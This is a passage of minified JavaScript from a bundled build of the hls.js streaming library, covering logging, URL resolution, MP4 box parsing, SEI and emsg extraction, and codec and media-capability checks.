de({},SS)}function TS(s,e){const t=self.console[s];return t?t.bind(self.console,`${e?"["+e+"] ":""}[${s}] >`):xs}function Nh(s,e,t){return e[s]?e[s].bind(e):TS(s,t)}const Sc=Ec();function AS(s,e,t){const i=Ec();if(typeof console=="object"&&s===!0||typeof s=="object"){const n=["debug","log","info","warn","error"];n.forEach(r=>{i[r]=Nh(r,s,t)});try{i.log(`Debug logs enabled for "${e}" in hls.js version 1.6.15`)}catch{return Ec()}n.forEach(r=>{Sc[r]=Nh(r,s)})}else de(Sc,i);return i}const ce=Sc;function Bs(s=!0){return typeof self>"u"?void 0:(s||!self.MediaSource)&&self.ManagedMediaSource||self.MediaSource||self.WebKitMediaSource}function LS(s){return typeof self<"u"&&s===self.ManagedMediaSource}function Ap(s,e){const t=Object.keys(s),i=Object.keys(e),n=t.length,r=i.length;return!n||!r||n===r&&!t.some(a=>i.indexOf(a)===-1)}function gt(s,e=!1){if(typeof TextDecoder<"u"){const c=new TextDecoder("utf-8").decode(s);if(e){const u=c.indexOf("\0");return u!==-1?c.substring(0,u):c}return c.replace(/\0/g,"")}const t=s.length;let i,n,r,a="",o=0;for(;o<t;){if(i=s[o++],i===0&&e)return a;if(i===0||i===3)continue;switch(i>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:a+=String.fromCharCode(i);break;case 12:case 13:n=s[o++],a+=String.fromCharCode((i&31)<<6|n&63);break;case 14:n=s[o++],r=s[o++],a+=String.fromCharCode((i&15)<<12|(n&63)<<6|(r&63)<<0);break}}return a}function je(s){let e="";for(let t=0;t<s.length;t++){let i=s[t].toString(16);i.length<2&&(i="0"+i),e+=i}return e}function Lp(s){return Uint8Array.from(s.replace(/^0x/,"").replace(/([\da-fA-F]{2}) ?/g,"0x$1 ").replace(/ +$/,"").split(" ")).buffer}function IS(s){return s&&s.__esModule&&Object.prototype.hasOwnProperty.call(s,"default")?s.default:s}var tl={exports:{}},Oh;function RS(){return Oh||(Oh=1,function(s,e){(function(t){var i=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,n=/^(?=([^\/?#]*))\1([^]*)$/,r=/(?:\/|^)\.(?=\/)/g,a=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,o={buildAbsoluteURL:function(l,c,u){if(u=u||{},l=l.trim(),c=c.trim(),!c){if(!u.alwaysNormalize)return l;var d=o.parseURL(l);if(!d)throw new Error("Error trying to parse base URL.");return d.path=o.normalizePath(d.path),o.buildURLFromParts(d)}var h=o.parseURL(c);if(!h)throw new Error("Error trying to parse relative URL.");if(h.scheme)return u.alwaysNormalize?(h.path=o.normalizePath(h.path),o.buildURLFromParts(h)):c;var m=o.parseURL(l);if(!m)throw new Error("Error trying to parse base URL.");if(!m.netLoc&&m.path&&m.path[0]!=="/"){var f=n.exec(m.path);m.netLoc=f[1],m.path=f[2]}m.netLoc&&!m.path&&(m.path="/");var p={scheme:m.scheme,netLoc:h.netLoc,path:null,params:h.params,query:h.query,fragment:h.fragment};if(!h.netLoc&&(p.netLoc=m.netLoc,h.path[0]!=="/"))if(!h.path)p.path=m.path,h.params||(p.params=m.params,h.query||(p.query=m.query));else{var x=m.path,y=x.substring(0,x.lastIndexOf("/")+1)+h.path;p.path=o.normalizePath(y)}return p.path===null&&(p.path=u.alwaysNormalize?o.normalizePath(h.path):h.path),o.buildURLFromParts(p)},parseURL:function(l){var c=i.exec(l);return c?{scheme:c[1]||"",netLoc:c[2]||"",path:c[3]||"",params:c[4]||"",query:c[5]||"",fragment:c[6]||""}:null},normalizePath:function(l){for(l=l.split("").reverse().join("").replace(r,"");l.length!==(l=l.replace(a,"")).length;);return l.split("").reverse().join("")},buildURLFromParts:function(l){return l.scheme+l.netLoc+l.path+l.params+l.query+l.fragment}};s.exports=o})()}(tl)),tl.exports}var Fu=RS();class Uu{constructor(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}}}var he={AUDIO:"audio",VIDEO:"video",AUDIOVIDEO:"audiovideo"};class Ip{constructor(e){this._byteRange=null,this._url=null,this._stats=null,this._streams=null,this.base=void 0,this.relurl=void 0,typeof e=="string"&&(e={url:e}),this.base=e,_S(this,"stats")}setByteRange(e,t){const i=e.split("@",2);let n;i.length===1?n=(t==null?void 0:t.byteRangeEndOffset)||0:n=parseInt(i[1]),this._byteRange=[n,parseInt(i[0])+n]}get baseurl(){return this.base.url}get byteRange(){return this._byteRange===null?[]:this._byteRange}get byteRangeStartOffset(){return this.byteRange[0]}get byteRangeEndOffset(){return this.byteRange[1]}get elementaryStreams(){return this._streams===null&&(this._streams={[he.AUDIO]:null,[he.VIDEO]:null,[he.AUDIOVIDEO]:null}),this._streams}set elementaryStreams(e){this._streams=e}get hasStats(){return this._stats!==null}get hasStreams(){return this._streams!==null}get stats(){return this._stats===null&&(this._stats=new Uu),this._stats}set stats(e){this._stats=e}get url(){return!this._url&&this.baseurl&&this.relurl&&(this._url=Fu.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""}set url(e){this._url=e}clearElementaryStreamInfo(){const{elementaryStreams:e}=this;e[he.AUDIO]=null,e[he.VIDEO]=null,e[he.AUDIOVIDEO]=null}}function _e(s){return s.sn!=="initSegment"}class sl extends Ip{constructor(e,t){super(t),this._decryptdata=null,this._programDateTime=null,this._ref=null,this._bitrate=void 0,this.rawProgramDateTime=null,this.tagList=[],this.duration=0,this.sn=0,this.levelkeys=void 0,this.type=void 0,this.loader=null,this.keyLoader=null,this.level=-1,this.cc=0,this.startPTS=void 0,this.endPTS=void 0,this.startDTS=void 0,this.endDTS=void 0,this.start=0,this.playlistOffset=0,this.deltaPTS=void 0,this.maxStartPTS=void 0,this.minEndPTS=void 0,this.data=void 0,this.bitrateTest=!1,this.title=null,this.initSegment=null,this.endList=void 0,this.gap=void 0,this.urlId=0,this.type=e}get byteLength(){if(this.hasStats){const e=this.stats.total;if(e)return e}if(this.byteRange.length){const e=this.byteRange[0],t=this.byteRange[1];if(G(e)&&G(t))return t-e}return null}get bitrate(){return this.byteLength?this.byteLength*8/this.duration:this._bitrate?this._bitrate:null}set bitrate(e){this._bitrate=e}get decryptdata(){var e;const{levelkeys:t}=this;if(!t||t.NONE)return null;if(t.identity)this._decryptdata||(this._decryptdata=t.identity.getDecryptData(this.sn));else if(!((e=this._decryptdata)!=null&&e.keyId)){const i=Object.keys(t);if(i.length===1){const n=this._decryptdata=t[i[0]]||null;n&&(this._decryptdata=n.getDecryptData(this.sn,t))}}return this._decryptdata}get end(){return this.start+this.duration}get endProgramDateTime(){if(this.programDateTime===null)return null;const e=G(this.duration)?this.duration:0;return this.programDateTime+e*1e3}get encrypted(){var e;if((e=this._decryptdata)!=null&&e.encrypted)return!0;if(this.levelkeys){var t;const i=Object.keys(this.levelkeys),n=i.length;if(n>1||n===1&&(t=this.levelkeys[i[0]])!=null&&t.encrypted)return!0}return!1}get programDateTime(){return this._programDateTime===null&&this.rawProgramDateTime&&(this.programDateTime=Date.parse(this.rawProgramDateTime)),this._programDateTime}set programDateTime(e){if(!G(e)){this._programDateTime=this.rawProgramDateTime=null;return}this._programDateTime=e}get ref(){return _e(this)?(this._ref||(this._ref={base:this.base,start:this.start,duration:this.duration,sn:this.sn,programDateTime:this.programDateTime}),this._ref):null}addStart(e){this.setStart(this.start+e)}setStart(e){this.start=e,this._ref&&(this._ref.start=e)}setDuration(e){this.duration=e,this._ref&&(this._ref.duration=e)}setKeyFormat(e){const t=this.levelkeys;if(t){var i;const n=t[e];n&&!((i=this._decryptdata)!=null&&i.keyId)&&(this._decryptdata=n.getDecryptData(this.sn,t))}}abortRequests(){var e,t;(e=this.loader)==null||e.abort(),(t=this.keyLoader)==null||t.abort()}setElementaryStreamInfo(e,t,i,n,r,a=!1){const{elementaryStreams:o}=this,l=o[e];if(!l){o[e]={startPTS:t,endPTS:i,startDTS:n,endDTS:r,partial:a};return}l.startPTS=Math.min(l.startPTS,t),l.endPTS=Math.max(l.endPTS,i),l.startDTS=Math.min(l.startDTS,n),l.endDTS=Math.max(l.endDTS,r)}}class kS extends Ip{constructor(e,t,i,n,r){super(i),this.fragOffset=0,this.duration=0,this.gap=!1,this.independent=!1,this.relurl=void 0,this.fragment=void 0,this.index=void 0,this.duration=e.decimalFloatingPoint("DURATION"),this.gap=e.bool("GAP"),this.independent=e.bool("INDEPENDENT"),this.relurl=e.enumeratedString("URI"),this.fragment=t,this.index=n;const a=e.enumeratedString("BYTERANGE");a&&this.setByteRange(a,r),r&&(this.fragOffset=r.fragOffset+r.duration)}get start(){return this.fragment.start+this.fragOffset}get end(){return this.start+this.duration}get loaded(){const{elementaryStreams:e}=this;return!!(e.audio||e.video||e.audiovideo)}}function Rp(s,e){const t=Object.getPrototypeOf(s);if(t){const i=Object.getOwnPropertyDescriptor(t,e);return i||Rp(t,e)}}function _S(s,e){const t=Rp(s,e);t&&(t.enumerable=!0,Object.defineProperty(s,e,t))}const Mh=Math.pow(2,32)-1,wS=[].push,kp={video:1,audio:2,id3:3,text:4};function Ce(s){return String.fromCharCode.apply(null,s)}function _p(s,e){const t=s[e]<<8|s[e+1];return t<0?65536+t:t}function Q(s,e){const t=wp(s,e);return t<0?4294967296+t:t}function Fh(s,e){let t=Q(s,e);return t*=Math.pow(2,32),t+=Q(s,e+4),t}function wp(s,e){return s[e]<<24|s[e+1]<<16|s[e+2]<<8|s[e+3]}function bS(s){const e=s.byteLength;for(let t=0;t<e;){const i=Q(s,t);if(i>8&&s[t+4]===109&&s[t+5]===111&&s[t+6]===111&&s[t+7]===102)return!0;t=i>1?t+i:e}return!1}function te(s,e){const t=[];if(!e.length)return t;const i=s.byteLength;for(let n=0;n<i;){const r=Q(s,n),a=Ce(s.subarray(n+4,n+8)),o=r>1?n+r:i;if(a===e[0])if(e.length===1)t.push(s.subarray(n+8,o));else{const l=te(s.subarray(n+8,o),e.slice(1));l.length&&wS.apply(t,l)}n=o}return t}function CS(s){const e=[],t=s[0];let i=8;const n=Q(s,i);i+=4;let r=0,a=0;t===0?(r=Q(s,i),a=Q(s,i+4),i+=8):(r=Fh(s,i),a=Fh(s,i+8),i+=16),i+=2;let o=s.length+a;const l=_p(s,i);i+=2;for(let c=0;c<l;c++){let u=i;const d=Q(s,u);u+=4;const h=d&2147483647;if((d&2147483648)>>>31===1)return ce.warn("SIDX has hierarchical references (not supported)"),null;const f=Q(s,u);u+=4,e.push({referenceSize:h,subsegmentDuration:f,info:{duration:f/n,start:o,end:o+h-1}}),o+=h,u+=4,i=u}return{earliestPresentationTime:r,timescale:n,version:t,referencesCount:l,references:e}}function bp(s){const e=[],t=te(s,["moov","trak"]);for(let n=0;n<t.length;n++){const r=t[n],a=te(r,["tkhd"])[0];if(a){let o=a[0];const l=Q(a,o===0?12:20),c=te(r,["mdia","mdhd"])[0];if(c){o=c[0];const u=Q(c,o===0?12:20),d=te(r,["mdia","hdlr"])[0];if(d){const h=Ce(d.subarray(8,12)),m={soun:he.AUDIO,vide:he.VIDEO}[h],f=te(r,["mdia","minf","stbl","stsd"])[0],p=DS(f);m?(e[l]={timescale:u,type:m,stsd:p},e[m]=le({timescale:u,id:l},p)):e[l]={timescale:u,type:h,stsd:p}}}}}return te(s,["moov","mvex","trex"]).forEach(n=>{const r=Q(n,4),a=e[r];a&&(a.default={duration:Q(n,12),flags:Q(n,20)})}),e}function DS(s){const e=s.subarray(8),t=e.subarray(86),i=Ce(e.subarray(4,8));let n=i,r;const a=i==="enca"||i==="encv";if(a){const c=te(e,[i])[0].subarray(i==="enca"?28:78);te(c,["sinf"]).forEach(d=>{const h=te(d,["schm"])[0];if(h){const m=Ce(h.subarray(4,8));if(m==="cbcs"||m==="cenc"){const f=te(d,["frma"])[0];f&&(n=Ce(f))}}})}const o=n;switch(n){case"avc1":case"avc2":case"avc3":case"avc4":{const l=te(t,["avcC"])[0];l&&l.length>3&&(n+="."+Or(l[1])+Or(l[2])+Or(l[3]),r=Nr(o==="avc1"?"dva1":"dvav",t));break}case"mp4a":{const l=te(e,[i])[0],c=te(l.subarray(28),["esds"])[0];if(c&&c.length>7){let u=4;if(c[u++]!==3)break;u=il(c,u),u+=2;const d=c[u++];if(d&128&&(u+=2),d&64&&(u+=c[u++]),c[u++]!==4)break;u=il(c,u);const h=c[u++];if(h===64)n+="."+Or(h);else break;if(u+=12,c[u++]!==5)break;u=il(c,u);const m=c[u++];let f=(m&248)>>3;f===31&&(f+=1+((m&7)<<3)+((c[u]&224)>>5)),n+="."+f}break}case"hvc1":case"hev1":{const l=te(t,["hvcC"])[0];if(l&&l.length>12){const c=l[1],u=["","A","B","C"][c>>6],d=c&31,h=Q(l,2),m=(c&32)>>5?"H":"L",f=l[12],p=l.subarray(6,12);n+="."+u+d,n+="."+PS(h).toString(16).toUpperCase(),n+="."+m+f;let x="";for(let y=p.length;y--;){const v=p[y];(v||x)&&(x="."+v.toString(16).toUpperCase()+x)}n+=x}r=Nr(o=="hev1"?"dvhe":"dvh1",t);break}case"dvh1":case"dvhe":case"dvav":case"dva1":case"dav1":{n=Nr(n,t)||n;break}case"vp09":{const l=te(t,["vpcC"])[0];if(l&&l.length>6){const c=l[4],u=l[5],d=l[6]>>4&15;n+="."+Ht(c)+"."+Ht(u)+"."+Ht(d)}break}case"av01":{const l=te(t,["av1C"])[0];if(l&&l.length>2){const c=l[1]>>>5,u=l[1]&31,d=l[2]>>>7?"H":"M",h=(l[2]&64)>>6,m=(l[2]&32)>>5,f=c===2&&h?m?12:10:h?10:8,p=(l[2]&16)>>4,x=(l[2]&8)>>3,y=(l[2]&4)>>2,v=l[2]&3;n+="."+c+"."+Ht(u)+d+"."+Ht(f)+"."+p+"."+x+y+v+"."+Ht(1)+"."+Ht(1)+"."+Ht(1)+"."+0,r=Nr("dav1",t)}break}}return{codec:n,encrypted:a,supplemental:r}}function Nr(s,e){const t=te(e,["dvvC"]),i=t.length?t[0]:te(e,["dvcC"])[0];if(i){const n=i[2]>>1&127,r=i[2]<<5&32|i[3]>>3&31;return s+"."+Ht(n)+"."+Ht(r)}}function PS(s){let e=0;for(let t=0;t<32;t++)e|=(s>>t&1)<<31-t;return e>>>0}function il(s,e){const t=e+5;for(;s[e++]&128&&e<t;);return e}function Or(s){return("0"+s.toString(16).toUpperCase()).slice(-2)}function Ht(s){return(s<10?"0":"")+s}function NS(s,e){if(!s||!e)return;const t=e.keyId;t&&e.isCommonEncryption&&Cp(s,(i,n)=>{const r=i.subarray(8,24);r.some(a=>a!==0)||(ce.log(`[eme] Patching keyId in 'enc${n?"a":"v"}>sinf>>tenc' box: ${je(r)} -> ${je(t)}`),i.set(t,8))})}function OS(s){const e=[];return Cp(s,t=>e.push(t.subarray(8,24))),e}function Cp(s,e){te(s,["moov","trak"]).forEach(i=>{const n=te(i,["mdia","minf","stbl","stsd"])[0];if(!n)return;const r=n.subarray(8);let a=te(r,["enca"]);const o=a.length>0;o||(a=te(r,["encv"])),a.forEach(l=>{const c=o?l.subarray(28):l.subarray(78);te(c,["sinf"]).forEach(d=>{const h=Dp(d);h&&e(h,o)})})})}function Dp(s){const e=te(s,["schm"])[0];if(e){const t=Ce(e.subarray(4,8));if(t==="cbcs"||t==="cenc"){const i=te(s,["schi","tenc"])[0];if(i)return i}}}function MS(s,e,t){const i={},n=te(s,["moof","traf"]);for(let r=0;r<n.length;r++){const a=n[r],o=te(a,["tfhd"])[0],l=Q(o,4),c=e[l];if(!c)continue;i[l]||(i[l]={start:NaN,duration:0,sampleCount:0,timescale:c.timescale,type:c.type});const u=i[l],d=te(a,["tfdt"])[0];if(d){const S=d[0];let T=Q(d,4);S===1&&(T===Mh?t.warn("[mp4-demuxer]: Ignoring assumed invalid signed 64-bit track fragment decode time"):(T*=Mh+1,T+=Q(d,8))),G(T)&&(!G(u.start)||T<u.start)&&(u.start=T)}const h=c.default,m=Q(o,0)|(h==null?void 0:h.flags);let f=(h==null?void 0:h.duration)||0;m&8&&(m&2?f=Q(o,12):f=Q(o,8));const p=te(a,["trun"]);let x=u.start||0,y=0,v=f;for(let S=0;S<p.length;S++){const T=p[S],A=Q(T,4),k=u.sampleCount;u.sampleCount+=A;const L=T[3]&1,R=T[3]&4,_=T[2]&1,I=T[2]&2,D=T[2]&4,$=T[2]&8;let V=8,Y=A;for(L&&(V+=4),R&&A&&(!(T[V+1]&1)&&u.keyFrameIndex===void 0&&(u.keyFrameIndex=k),V+=4,_?(v=Q(T,V),V+=4):v=f,I&&(V+=4),$&&(V+=4),x+=v,y+=v,Y--);Y--;)_?(v=Q(T,V),V+=4):v=f,I&&(V+=4),D&&(T[V+1]&1||u.keyFrameIndex===void 0&&(u.keyFrameIndex=u.sampleCount-(Y+1),u.keyFrameStart=x),V+=4),$&&(V+=4),x+=v,y+=v;!y&&f&&(y+=f*A)}u.duration+=y}if(!Object.keys(i).some(r=>i[r].duration)){let r=1/0,a=0;const o=te(s,["sidx"]);for(let l=0;l<o.length;l++){const c=CS(o[l]);if(c!=null&&c.references){r=Math.min(r,c.earliestPresentationTime/c.timescale);const u=c.references.reduce((d,h)=>d+h.info.duration||0,0);a=Math.max(a,u+c.earliestPresentationTime/c.timescale)}}a&&G(a)&&Object.keys(i).forEach(l=>{i[l].duration||(i[l].duration=a*i[l].timescale-i[l].start)})}return i}function FS(s){const e={valid:null,remainder:null},t=te(s,["moof"]);if(t.length<2)return e.remainder=s,e;const i=t[t.length-1];return e.valid=s.slice(0,i.byteOffset-8),e.remainder=s.slice(i.byteOffset-8),e}function kt(s,e){const t=new Uint8Array(s.length+e.length);return t.set(s),t.set(e,s.length),t}function Uh(s,e){const t=[],i=e.samples,n=e.timescale,r=e.id;let a=!1;return te(i,["moof"]).map(l=>{const c=l.byteOffset-8;te(l,["traf"]).map(d=>{const h=te(d,["tfdt"]).map(m=>{const f=m[0];let p=Q(m,4);return f===1&&(p*=Math.pow(2,32),p+=Q(m,8)),p/n})[0];return h!==void 0&&(s=h),te(d,["tfhd"]).map(m=>{const f=Q(m,4),p=Q(m,0)&16777215,x=(p&1)!==0,y=(p&2)!==0,v=(p&8)!==0;let S=0;const T=(p&16)!==0;let A=0;const k=(p&32)!==0;let L=8;f===r&&(x&&(L+=8),y&&(L+=4),v&&(S=Q(m,L),L+=4),T&&(A=Q(m,L),L+=4),k&&(L+=4),e.type==="video"&&(a=Ao(e.codec)),te(d,["trun"]).map(R=>{const _=R[0],I=Q(R,0)&16777215,D=(I&1)!==0;let $=0;const V=(I&4)!==0,Y=(I&256)!==0;let K=0;const U=(I&512)!==0;let H=0;const C=(I&1024)!==0,N=(I&2048)!==0;let B=0;const O=Q(R,4);let M=8;D&&($=Q(R,M),M+=4),V&&(M+=4);let X=$+c;for(let se=0;se<O;se++){if(Y?(K=Q(R,M),M+=4):K=S,U?(H=Q(R,M),M+=4):H=A,C&&(M+=4),N&&(_===0?B=Q(R,M):B=wp(R,M),M+=4),e.type===he.VIDEO){let J=0;for(;J<H;){const ee=Q(i,X);if(X+=4,US(a,i[X])){const Re=i.subarray(X,X+ee);Bu(Re,a?2:1,s+B/n,t)}X+=ee,J+=ee+4}}s+=K/n}}))})})}),t}function Ao(s){if(!s)return!1;const e=s.substring(0,4);return e==="hvc1"||e==="hev1"||e==="dvh1"||e==="dvhe"}function US(s,e){if(s){const t=e>>1&63;return t===39||t===40}else return(e&31)===6}function Bu(s,e,t,i){const n=Pp(s);let r=0;r+=e;let a=0,o=0,l=0;for(;r<n.length;){a=0;do{if(r>=n.length)break;l=n[r++],a+=l}while(l===255);o=0;do{if(r>=n.length)break;l=n[r++],o+=l}while(l===255);const c=n.length-r;let u=r;if(o<c)r+=o;else if(o>c){ce.error(`Malformed SEI payload. ${o} is too small, only ${c} bytes left to parse.`);break}if(a===4){if(n[u++]===181){const h=_p(n,u);if(u+=2,h===49){const m=Q(n,u);if(u+=4,m===1195456820){const f=n[u++];if(f===3){const p=n[u++],x=31&p,y=64&p,v=y?2+x*3:0,S=new Uint8Array(v);if(y){S[0]=p;for(let T=1;T<v;T++)S[T]=n[u++]}i.push({type:f,payloadType:a,pts:t,bytes:S})}}}}}else if(a===5&&o>16){const d=[];for(let f=0;f<16;f++){const p=n[u++].toString(16);d.push(p.length==1?"0"+p:p),(f===3||f===5||f===7||f===9)&&d.push("-")}const h=o-16,m=new Uint8Array(h);for(let f=0;f<h;f++)m[f]=n[u++];i.push({payloadType:a,pts:t,uuid:d.join(""),userData:gt(m),userDataBytes:m})}}}function Pp(s){const e=s.byteLength,t=[];let i=1;for(;i<e-2;)s[i]===0&&s[i+1]===0&&s[i+2]===3?(t.push(i+2),i+=2):i++;if(t.length===0)return s;const n=e-t.length,r=new Uint8Array(n);let a=0;for(i=0;i<n;a++,i++)a===t[0]&&(a++,t.shift()),r[i]=s[a];return r}function BS(s){const e=s[0];let t="",i="",n=0,r=0,a=0,o=0,l=0,c=0;if(e===0){for(;Ce(s.subarray(c,c+1))!=="\0";)t+=Ce(s.subarray(c,c+1)),c+=1;for(t+=Ce(s.subarray(c,c+1)),c+=1;Ce(s.subarray(c,c+1))!=="\0";)i+=Ce(s.subarray(c,c+1)),c+=1;i+=Ce(s.subarray(c,c+1)),c+=1,n=Q(s,12),r=Q(s,16),o=Q(s,20),l=Q(s,24),c=28}else if(e===1){c+=4,n=Q(s,c),c+=4;const d=Q(s,c);c+=4;const h=Q(s,c);for(c+=4,a=2**32*d+h,gS(a)||(a=Number.MAX_SAFE_INTEGER,ce.warn("Presentation time exceeds safe integer limit and wrapped to max safe integer in parsing emsg box")),o=Q(s,c),c+=4,l=Q(s,c),c+=4;Ce(s.subarray(c,c+1))!=="\0";)t+=Ce(s.subarray(c,c+1)),c+=1;for(t+=Ce(s.subarray(c,c+1)),c+=1;Ce(s.subarray(c,c+1))!=="\0";)i+=Ce(s.subarray(c,c+1)),c+=1;i+=Ce(s.subarray(c,c+1)),c+=1}const u=s.subarray(c,s.byteLength);return{schemeIdUri:t,value:i,timeScale:n,presentationTime:a,presentationTimeDelta:r,eventDuration:o,id:l,payload:u}}function $S(s,...e){const t=e.length;let i=8,n=t;for(;n--;)i+=e[n].byteLength;const r=new Uint8Array(i);for(r[0]=i>>24&255,r[1]=i>>16&255,r[2]=i>>8&255,r[3]=i&255,r.set(s,4),n=0,i=8;n<t;n++)r.set(e[n],i),i+=e[n].byteLength;return r}function jS(s,e,t){if(s.byteLength!==16)throw new RangeError("Invalid system id");let i,n;i=0,n=new Uint8Array;let r;i>0?(r=new Uint8Array(4),e.length>0&&new DataView(r.buffer).setUint32(0,e.length,!1)):r=new Uint8Array;const a=new Uint8Array(4);return t.byteLength>0&&new DataView(a.buffer).setUint32(0,t.byteLength,!1),$S([112,115,115,104],new Uint8Array([i,0,0,0]),s,r,n,a,t)}function GS(s){const e=[];if(s instanceof ArrayBuffer){const t=s.byteLength;let i=0;for(;i+32<t;){const n=new DataView(s,i),r=VS(n);e.push(r),i+=r.size}}return e}function VS(s){const e=s.getUint32(0),t=s.byteOffset,i=s.byteLength;if(i<e)return{offset:t,size:i};if(s.getUint32(4)!==1886614376)return{offset:t,size:e};const r=s.getUint32(8)>>>24;if(r!==0&&r!==1)return{offset:t,size:e};const a=s.buffer,o=je(new Uint8Array(a,t+12,16));let l=null,c=null,u=0;if(r===0)u=28;else{const h=s.getUint32(28);if(!h||i<32+h*16)return{offset:t,size:e};l=[];for(let m=0;m<h;m++)l.push(new Uint8Array(a,t+32+m*16,16));u=32+h*16}if(!u)return{offset:t,size:e};const d=s.getUint32(u);return e-32<d?{offset:t,size:e}:(c=new Uint8Array(a,t+u+4,d),{version:r,systemId:o,kids:l,data:c,offset:t,size:e})}const Np=()=>/\(Windows.+Firefox\//i.test(navigator.userAgent),Ji={audio:{a3ds:1,"ac-3":.95,"ac-4":1,alac:.9,alaw:1,dra1:1,"dts+":1,"dts-":1,dtsc:1,dtse:1,dtsh:1,"ec-3":.9,enca:1,fLaC:.9,flac:.9,FLAC:.9,g719:1,g726:1,m4ae:1,mha1:1,mha2:1,mhm1:1,mhm2:1,mlpa:1,mp4a:1,"raw ":1,Opus:1,opus:1,samr:1,sawb:1,sawp:1,sevc:1,sqcp:1,ssmv:1,twos:1,ulaw:1},video:{avc1:1,avc2:1,avc3:1,avc4:1,avcp:1,av01:.8,dav1:.8,drac:1,dva1:1,dvav:1,dvh1:.7,dvhe:.7,encv:1,hev1:.75,hvc1:.75,mjp2:1,mp4v:1,mvc1:1,mvc2:1,mvc3:1,mvc4:1,resv:1,rv60:1,s263:1,svc1:1,svc2:1,"vc-1":1,vp08:1,vp09:.9},text:{stpp:1,wvtt:1}};function $u(s,e){const t=Ji[e];return!!t&&!!t[s.slice(0,4)]}function sr(s,e,t=!0){return!s.split(",").some(i=>!ju(i,e,t))}function ju(s,e,t=!0){var i;const n=Bs(t);return(i=n==null?void 0:n.isTypeSupported(ir(s,e)))!=null?i:!1}function ir(s,e){return`${e}/mp4;codecs=${s}`}function Bh(s){if(s){const e=s.substring(0,4);return Ji.video[e]}return 2}function ja(s){const e=Np();return s.split(",").reduce((t,i)=>{const r=e&&Ao(i)?9:Ji.video[i];return r?(r*2+t)/(t?3:2):(Ji.audio[i]+t)/(t?2:1)},0)}const nl={};function KS(s,e=!0){if(nl[s])return nl[s];const t={flac:["flac","fLaC","FLAC"],opus:["opus","Opus"],"mp4a.40.34":["mp3"]}[s];for(let n=0;n<t.length;n++){var i;if(ju(t[n],"audio",e))return nl[s]=t[n],t[n];if(t[n]==="mp3"&&(i=Bs(e))!=null&&i.isTypeSupported("audio/mpeg"))return""}return s}const HS=/flac|opus|mp4a\.40\.34/i;function Ga(s,e=!0){return s.replace(HS,t=>KS(t.toLowerCase(),e))}function WS(s,e){const t=[];if(s){const i=s.split(",");for(let n=0;n<i.length;n++)$u(i[n],"video")||t.push(i[n])}return e&&t.push(e),t.join(",")}function oa(s,e){if(s&&(s.length>4||["ac-3","ec-3","alac","fLaC","Opus"].indexOf(s)!==-1)&&($h(s,"audio")||$h(s,"video")))return s;if(e){const t=e.split(",");if(t.length>1){if(s){for(let i=t.length;i--;)if(t[i].substring(0,4)===s.substring(0,4))return t[i]}return t[0]}}return e||s}function $h(s,e){return $u(s,e)&&ju(s,e)}function zS(s){const e=s.split(",");for(let t=0;t<e.length;t++){const i=e[t].split(".");i.length>2&&i[0]==="avc1"&&(e[t]=`avc1.${parseInt(i[1]).toString(16)}${("000"+parseInt(i[2]).toString(16)).slice(-4)}`)}return e.join(",")}function YS(s){if(s.startsWith("av01.")){const e=s.split("."),t=["0","111","01","01","01","0"];for(let i=e.length;i>4&&i<10;i++)e[i]=t[i-4];return e.join(".")}return s}function jh(s){const e=Bs(s)||{isTypeSupported:()=>!1};return{mpeg:e.isTypeSupported("audio/mpeg"),mp3:e.isTypeSupported('audio/mp4; codecs="mp3"'),ac3:e.isTypeSupported('audio/mp4; codecs="ac-3"')}}function Tc(s){return s.replace(/^.+codecs=["']?([^"']+).*$/,"$1")}const qS={supported:!0,powerEfficient:!0,smooth:!0},QS={supported:!1,smooth:!1,powerEfficient:!1},Op={supported:!0,configurations:[],decodingInfoResults:[qS]};function Mp(s,e){return{supported:!1,configurations:e,decodingInfoResults:[QS],error:s}}function XS(s,e,t,i,n,r){const a=s.videoCodec,o=s.audioCodec?s.audioGroups:null,l=r==null?void 0:r.audioCodec,c=r==null?void 0:r.channels,u=c?parseInt(c):l?1/0:2;let d=null;if(o!=null&&o.length)try{o.length===1&&o[0]?d=e.groups[o[0]].channels:d=o.reduce((h,m)=>{if(m){const f=e.groups[m];if(!f)throw new Error(`Audio track group ${m} not found`);Object.keys(f.channels).forEach(p=>{h[p]=(h[p]||0)+f.channels[p]})}return h},{2:0})}catch{return!0}return a!==void 0&&(a.split(",").some(h=>Ao(h))||s.width>1920&&s.height>1088||s.height>1920&&s.width>1088||s.frameRate>Math.max(i,30)||s.videoRange!=="SDR"&&s.videoRange!==t||s.bitrate>Math.max(n,8e6))||!!d&&G(u)&&Object.keys(d).some(h=>parseInt(h)>u)}function Fp(s,e,t,i={}){const n=s.videoCodec;if(!n&&!s.audioCodec||!t)return Promise.resolve(Op);const r=[],a=ZS(s),o=a.length,l=JS(s,e,o>0),c=l.length;for(let u=o||1*c||1;u--;){const d={type:"media-source"};if(o&&(d.video=a[u%o]),c){d.audio=l[u%c];const h=d.audio.bitrate;d.video&&h&&(d.video.bitrate-=h)}r.push(d)}if(n){const u=navigator.userAgent;if(n.split(",").some(d=>Ao(d))&&Np())return Promise.resolve(Mp(new Error(`Overriding Windows Firefox HEVC MediaCapabilities result based on user-agent string: (${u})`),r))}return Promise.all(r.map(u=>{const d=tT(u);return i[d]||(i[d]=t.decodingInfo(u))})).then(u=>({supported:!u.some(d=>!d.supported),configurations:r,decodingInfoResults:u})).catch(u=>({supported:!1,configurations:r,decodingInfoResults:[],error:u}))}function ZS(s){var e;const t=(e=s.videoCodec)==null?void 0:e.split(","),i=Up(s),n=s.width||640,r=s.height||480,a=s.frameRate||30,o=s.videoRange.toLowerCase();return t?t.map(l=>{const c={contentType:ir(YS(l),"video"),width:n,height:r,bitrate:i,framerate:a};return o!=="sdr"&&(c.transferFunction=o),c}):[]}function JS(s,e,t){var i;const n=(i=s.audioCodec)==null?void 0:i.split(","),r=Up(s);return n&&s.audioGroups?s.audioGroups.reduce((a,o)=>{var l;const c=o?(l=e.groups[o])==null?void 0:l.tracks:null;return 